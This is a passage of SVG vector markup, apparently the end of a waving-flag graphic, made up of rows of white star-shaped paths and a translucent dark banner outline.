  <path fill="#fff" d="M237.6,299.92 L246.97,337.09 L222.44,314.85 C232.45,314.32 242.45,314 252.76,313.89 L228.23,337.68 L237.6,299.92"/>
  <path fill="#fff" d="M237.6,372.29 L246.97,409.46 L222.44,387.22 C232.45,386.69 242.45,386.37 252.76,386.26 L228.23,410.05 L237.6,372.29"/>
  <path fill="#fff" d="M237.6,444.66 L246.97,481.83 L222.44,459.59 C232.45,459.06 242.45,458.74 252.76,458.63 L228.23,482.42 L237.6,444.66"/>
  <path fill="#fff" d="M270.4,191.06 L279.77,228.64 L255.24,205.31 C265.25,205.25 275.25,205.37 285.56,205.67 L261.03,228.41 L270.4,191.06"/>
  <path fill="#fff" d="M270.4,263.43 L279.77,301 L255.24,277.68 C265.25,277.61 275.25,277.74 285.56,278.04 L261.03,300.78 L270.4,263.43"/>
  <path fill="#fff" d="M270.4,335.8 L279.77,373.37 L255.24,350.05 C265.25,349.98 275.25,350.11 285.56,350.41 L261.03,373.15 L270.4,335.8"/>
  <path fill="#fff" d="M270.4,408.17 L279.77,445.74 L255.24,422.42 C265.25,422.35 275.25,422.47 285.56,422.78 L261.03,445.52 L270.4,408.17"/>
  <path fill="#fff" d="M303.2,155.91 L312.57,193.83 L288.04,169.57 L318.36,171.08 L293.83,192.9 L303.2,155.91"/>
  <path fill="#fff" d="M303.2,228.28 L312.57,266.2 L288.04,241.94 L318.36,243.45 L293.83,265.27 L303.2,228.28"/>
  <path fill="#fff" d="M303.2,300.65 L312.57,338.57 L288.04,314.31 L318.36,315.82 L293.83,337.64 L303.2,300.65"/>
  <path fill="#fff" d="M303.2,373.02 L312.57,410.94 L288.04,386.68 L318.36,388.19 L293.83,410.01 L303.2,373.02"/>
  <path fill="#fff" d="M303.2,445.39 L312.57,483.31 L288.04,459.05 L318.36,460.56 L293.83,482.37 L303.2,445.39"/>
  <path fill="#fff" d="M336,194.28 L345.37,232.49 L320.84,207.43 L351.16,209.91 L326.63,230.96 L336,194.28"/>
  <path fill="#fff" d="M336,266.65 L345.37,304.86 L320.84,279.8 L351.16,282.28 L326.63,303.33 L336,266.65"/>
  <path fill="#fff" d="M336,339.02 L345.37,377.23 L320.84,352.17 L351.16,354.65 L326.63,375.69 L336,339.02"/>
  <path fill="#fff" d="M336,411.39 L345.37,449.6 L320.84,424.54 L351.16,427.02 L326.63,448.06 L336,411.39"/>
  <path fill="#fff" d="M368.8,161.23 L378.17,199.68 L353.64,173.96 L383.96,177.24 L359.43,197.66 L368.8,161.23"/>
  <path fill="#fff" d="M368.8,233.6 L378.17,272.05 L353.64,246.33 L383.96,249.61 L359.43,270.02 L368.8,233.6"/>
  <path fill="#fff" d="M368.8,305.97 L378.17,344.42 L353.64,318.7 L383.96,321.98 L359.43,342.39 L368.8,305.97"/>
  <path fill="#fff" d="M368.8,378.34 L378.17,416.79 L353.64,391.07 L383.96,394.35 L359.43,414.76 L368.8,378.34"/>
  <path fill="#fff" d="M368.8,450.71 L378.17,489.16 L353.64,463.44 L383.96,466.72 L359.43,487.13 L368.8,450.71"/>
  <path fill="#1A1A1A" opacity="0.2" d="M8,195.25 C178.83,110.03 349.03,140.83 521.26,167.28 C676.47,191.12 833.42,211.85 992,132.75 L992,804.75 C821.17,889.97 650.97,859.17 478.74,832.72 C323.53,808.88 166.58,788.15 8,867.25 L8,195.25 M39.25,214.64 L39.25,819.14 C345.81,690.88 650.43,915.18 960.75,785.36 L960.75,180.86 C654.19,309.12 349.57,84.82 39.25,214.64"/>
</svg>
